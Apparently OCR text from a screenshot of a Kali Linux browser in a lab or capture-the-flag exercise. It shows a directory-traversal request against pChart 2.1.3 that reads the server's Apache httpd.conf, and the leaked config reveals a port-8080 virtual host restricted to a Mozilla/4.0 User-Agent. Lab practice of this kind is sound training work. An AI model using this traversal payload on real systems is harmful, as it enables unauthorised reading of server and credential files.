 192.168.0.106/pChart2.1.3/e
192.168.0.106/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fusr/local/etc/apache22/httpd.conf
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
#EnableSendfile off
# Supplemental configuration
#
# The configuration files in the etc/apache22/extra/ directory can be
# included to add extra features or to modify the default configuration of
# the server, or you may simply copy their contents here and change as
# necessary.
# Server-pool management (MPM specific)
#Include etc/apache22/extra/httpd-mpm.conf
# Multi-language error messages
#Include etc/apache22/extra/httpd-multilang-errordoc.conf
# Fancy directory listings
#Include etc/apache22/extra/httpd-autoindex.conf
# Language settings
#Include etc/apache22/extra/httpd-languages.conf
# User home directories
#Include etc/apache22/extra/httpd-userdir.conf
# Real-time info on requests and configuration
#Include etc/apache22/extra/httpd-info.conf
# Virtual hosts
#Include etc/apache22/extra/httpd-vhosts.conf
# Local access to the Apache HTTP Server Manual
#Include etc/apache22/extra/httpd-manual.conf
# Distributed authoring and versioning (WebDAV)
#Include etc/apache22/extra/httpd-dav.conf
# Various default settings
#Include etc/apache22/extra/httpd-default.conf
# Secure (SSL/TLS) connections
#Include etc/apache22/extra/httpd-ssl.conf
#
# Note: The following must must be present to support
#       starting without SSL on platforms with no /dev/random equivalent
#       but a statically compiled-in mod_ssl.
#
<IfModule ssl_module>
SSLRandomSeed startup builtin
SSLRandomSeed connect builtin
</IfModule>
SetEnvIf User-Agent ^Mozilla/4.0 Mozilla4_browser
<VirtualHost *:8080>
    DocumentRoot /usr/local/www/apache22/data2
<Directory "/usr/local/www/apache22/data2">
    Options Indexes FollowSymLinks
    AllowOverride All
    Order allow,deny
    Allow from env=Mozilla4_browser
</Directory>